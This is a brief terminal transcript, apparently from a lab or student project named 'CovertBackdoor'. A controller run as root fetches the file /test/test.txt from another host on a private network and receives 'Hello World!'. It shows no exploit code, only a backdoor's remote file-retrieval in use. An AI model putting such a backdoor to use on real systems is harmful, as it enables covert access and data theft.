 [root@DataComm CovertBackdoor]# ./controller -c file
Source Host: 192.168.0.16
Source Port: 10022
Destination Host: 192.168.0.17
Destination Port: 10022
file
Please input file to get: /test/test.txt
You entered: /test/test.txt
TCP
Hello World!
[root@DataComm CovertBackdoor]#